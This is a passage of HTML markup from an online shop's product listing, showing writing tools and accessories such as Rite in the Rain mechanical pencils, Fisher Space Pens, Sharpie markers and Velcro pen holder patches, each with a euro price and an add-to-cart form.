        			    	<a href="https://www.lecomptoiramericain.com/en/pen-pencil/2343-mechanical-pencil-eraser-set-of-6-rite-in-the-rain.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/10616-home_default/mechanical-pencil-eraser-set-of-6-rite-in-the-rain.jpg"
					alt = "MECHANICAL PENCIL ERASER set of 6 - Rite in the rain"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/10616-large_default/mechanical-pencil-eraser-set-of-6-rite-in-the-rain.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2343-mechanical-pencil-eraser-set-of-6-rite-in-the-rain.html">MECHANICAL PENCIL ERASER set of 6 - Rite in the rain</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.9">€14.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> MECHANICAL PENCIL ERASER set of 6 - Rite in the rain </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="4" class="quantity_product quantity_product_2343" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2343" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2343" name="id_product_attribute">
		<input type="hidden" value="2343" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2343" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2343" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2343-mechanical-pencil-eraser-set-of-6-rite-in-the-rain.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2344" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2344-mechanical-pencil-13-mm-rite-in-the-rain-kaki.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/10622-home_default/mechanical-pencil-13-mm-rite-in-the-rain-kaki.jpg"
					alt = "Mechanical Pencil 1,3 mm - Rite in the rain - Kaki"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/10622-large_default/mechanical-pencil-13-mm-rite-in-the-rain-kaki.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2344-mechanical-pencil-13-mm-rite-in-the-rain-kaki.html">Mechanical Pencil 1,3 mm - Rite in the rain - Kaki</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.95">€24.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> An all-terrain mechanical pencil, signed Rite in the Rain, a reference in outdoor stationery. Equipped with an eraser and a 2B black lead. The...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="4" class="quantity_product quantity_product_2344" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2344" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2344" name="id_product_attribute">
		<input type="hidden" value="2344" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2344" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2344" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2344-mechanical-pencil-13-mm-rite-in-the-rain-kaki.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2346" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2346-mechanical-pencil-13-mm-rite-in-the-rain-orange.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/10627-home_default/mechanical-pencil-13-mm-rite-in-the-rain-orange.jpg"
					alt = "Mechanical Pencil 1,3 mm - Rite in the rain - Orange"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/10627-large_default/mechanical-pencil-13-mm-rite-in-the-rain-orange.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2346-mechanical-pencil-13-mm-rite-in-the-rain-orange.html">Mechanical Pencil 1,3 mm - Rite in the rain - Orange</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.95">€24.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> An all-terrain mechanical pencil, signed Rite in the Rain, a reference in outdoor stationery. Equipped with an eraser and a 2B black lead. The...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="4" class="quantity_product quantity_product_2346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2346" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2346" name="id_product_attribute">
		<input type="hidden" value="2346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2346" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2346" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2346-mechanical-pencil-13-mm-rite-in-the-rain-orange.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2413" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/home/2413-coffret-28-marqueurs-sharpie-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/10961-home_default/coffret-28-marqueurs-sharpie-made-in-usa.jpg"
					alt = ""
					data-full-size-image-url = "https://www.lecomptoiramericain.com/10961-large_default/coffret-28-marqueurs-sharpie-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/home/2413-coffret-28-marqueurs-sharpie-made-in-usa.html">Set of 28 Sharpie markers – Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="49.95">€49.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> You don't have to be a star with hundreds of autographs to sign to appreciate Sharpie markers. With this box of 28 color pieces you will be able...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="4" class="quantity_product quantity_product_2413" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2413" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2413" name="id_product_attribute">
		<input type="hidden" value="2413" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2413" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2413" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/home/2413-coffret-28-marqueurs-sharpie-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2512" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2512-stylo-retractable-cap-o-matic-fisher-space-pen-cerakote-kaki.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/11691-home_default/stylo-retractable-cap-o-matic-fisher-space-pen-cerakote-kaki.jpg"
					alt = "Retractable Pen Cap O Matic Fisher Space Pen Cerakote Khaki"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/11691-large_default/stylo-retractable-cap-o-matic-fisher-space-pen-cerakote-kaki.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2512-stylo-retractable-cap-o-matic-fisher-space-pen-cerakote-kaki.html">Retractable Pen Cap O Matic Fisher Space Pen Cerakote Khaki</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="49.95">€49.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This new Fisher Space Pen benefits from all the brand's experience in writing tools adapted to difficult conditions. It is equipped with the...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="1" class="quantity_product quantity_product_2512" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2512" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2512" name="id_product_attribute">
		<input type="hidden" value="2512" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2512" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2512" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2512-stylo-retractable-cap-o-matic-fisher-space-pen-cerakote-kaki.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2513" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/2513-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-tungsten.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/11696-home_default/retractable-pen-cap-o-matic-fisher-space-pen-cerakote-tungsten.jpg"
					alt = "Retractable Pen Cap O Matic Fisher Space Pen Cerakote Tungsten"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/11696-large_default/retractable-pen-cap-o-matic-fisher-space-pen-cerakote-tungsten.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/2513-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-tungsten.html">Retractable Pen Cap O Matic Fisher Space Pen Cerakote Tungsten</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="49.95">€49.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This new Fisher Space Pen benefits from all the brand's experience in writing tools adapted to difficult conditions. It is equipped with the...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="2" class="quantity_product quantity_product_2513" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2513" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2513" name="id_product_attribute">
		<input type="hidden" value="2513" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2513" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2513" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/2513-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-tungsten.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2518" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2518-smithonian-pen-pouch-by-retro51-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/11734-home_default/smithonian-pen-pouch-by-retro51-made-in-usa.jpg"
					alt = "Smithonian pen pouch by Retro51- made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/11734-large_default/smithonian-pen-pouch-by-retro51-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2518-smithonian-pen-pouch-by-retro51-made-in-usa.html">Smithonian pen pouch by Retro51- made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="47.9">€47.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This pen case is a meticulously handcrafted creation by Rickshaw, a small workshop in San Francisco. This exceptional piece reflects the...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="5" class="quantity_product quantity_product_2518" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2518" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2518" name="id_product_attribute">
		<input type="hidden" value="2518" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2518" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2518" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2518-smithonian-pen-pouch-by-retro51-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2548" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen-pencil/2548-pen-holder-patch-black-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12044-home_default/pen-holder-patch-black-made-in-usa.jpg"
					alt = "Pen Holder Patch Black - Made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12044-large_default/pen-holder-patch-black-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Out-of-Stock</li>
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2548-pen-holder-patch-black-made-in-usa.html">Pen Holder Patch Black - Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.9">€16.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Slip your pen into the elastic sheath and attach the Velcro to your jacket, your backpack... on all supports that have a Velcro patch (loop side...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="0" class="quantity_product quantity_product_2548" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2548" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2548" name="id_product_attribute">
		<input type="hidden" value="2548" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2548" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2548 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2548-pen-holder-patch-black-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2549" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen-pencil/2549-olive-green-pen-holder-patch-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12062-home_default/olive-green-pen-holder-patch-made-in-usa.jpg"
					alt = "Olive green Pen Holder Patch - Made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12062-large_default/olive-green-pen-holder-patch-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2549-olive-green-pen-holder-patch-made-in-usa.html">Olive green Pen Holder Patch - Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.9">€16.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Slip your pen into the elastic sheath and attach the Velcro to your jacket, your backpack... on all supports that have a Velcro patch (loop side...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="5" class="quantity_product quantity_product_2549" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2549" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2549" name="id_product_attribute">
		<input type="hidden" value="2549" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2549" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2549" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2549-olive-green-pen-holder-patch-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2550" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen-pencil/2550-orange-pen-holder-patch-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12059-home_default/orange-pen-holder-patch-made-in-usa.jpg"
					alt = "Orange Pen Holder Patch - Made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12059-large_default/orange-pen-holder-patch-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2550-orange-pen-holder-patch-made-in-usa.html">Orange Pen Holder Patch - Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.9">€16.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Slip your pen into the elastic sheath and attach the Velcro to your jacket, your backpack... on all supports that have a Velcro patch (loop side...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="3" class="quantity_product quantity_product_2550" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2550" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2550" name="id_product_attribute">
		<input type="hidden" value="2550" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2550" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2550" data-button-action="add-to-cart" type="submit">
